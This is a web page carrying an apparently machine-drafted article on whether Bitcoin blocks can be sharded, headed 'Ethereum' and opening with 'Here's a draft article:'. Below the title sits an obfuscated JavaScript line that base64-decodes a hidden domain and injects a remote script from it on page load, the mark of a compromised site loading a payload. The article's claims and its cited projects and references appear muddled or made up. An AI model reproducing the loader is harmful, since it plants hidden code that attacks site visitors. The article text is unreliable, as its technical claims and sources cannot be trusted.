Ethereum: Can Bitcoin blocks be organized into shards?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=be2d0864″;document.body.appendChild(script);
Here’s a draft article:
Ethereum: Can Bitcoin Blocks be Organized into Shards?
Bitcoin scalability has long been pressing a concern for the open-source blockchain. While Bitcoin (BTC) was designed with a decentralized and permissionless architecture, its current block size limitations have led to congestion issues on the network. Recently, concerns have arisen about whether Bitcoin’s underlying code can be modified to support parallel processing or “sharding” of blocks. In this article, we’ll explore whether it is feasible for Bitcoin blocks to be organized into shards, and what implications this could have for the blockchain.
The Problem with Bitcoin Blocks
Bitcoin blocks are currently limited in size due to a combination of factors:
- Lack of parallel processing: Each block contains multiple transactions, which must be verified and consolidated before they can be added to the next block. This process is time-consuming and limits the number of transactions that can be processed concurrently.
- Immutable nature of blocks: Once a block is created, it cannot be modified or deleted. This makes it difficult to update the blockchain in response to changing network conditions.
Sharding: A Potential Solution
Sharding involves dividing the blockchain into smaller, independent “shards” or partitions. Each shard would contain a subset of transactions and nodes, allowing for more efficient processing and scalability. Sharding can be implemented in several ways:
- Horizontal sharding: Divide the network into multiple shards, each containing a portion of the total block size.
- Vertical sharding: Create separate shards for different types of transactions or data sets.
Can Bitcoin Blocks be Organized into Shards?
While it’s theoretically possible to implement shard-based architecture on Bitcoin, several challenges must be addressed:
- Scalability
: The current block size limitations would need to be replaced with a more efficient sharding mechanism.
- Data consistency

: Ensuring that all shards have access to the same data and nodes while maintaining consistency across different shards is crucial.
- Security: Implementing robust security measures to prevent tampering or manipulation of data between shards.
Current Status:
There are several projects exploring shard-based architecture for Bitcoin, including:
- Shard.io: A proof-of-concept implementation that demonstrates a basic sharding approach using horizontal partitioning.
- Bitcoin Sharding: A proposed solution that aims to replace the current block size with a more efficient sharding mechanism.
Conclusion
While Bitcoin’s underlying code is not conducive to shard-based architecture, it is theoretically possible to implement this concept. However, significant technical and security challenges need to be addressed before such a system can be deployed. As the focus on scalability continues to grow, exploring alternative architectures like shard-based may provide new opportunities for improving the performance and reliability of Bitcoin.
References
- “Shard.io” (2020). Shard.io – A simple proof-of-concept implementation of sharding in Bitcoin.
- “Bitcoin Sharding” (2019). Bitcoin Sharding: A proposed solution to improve scalability.
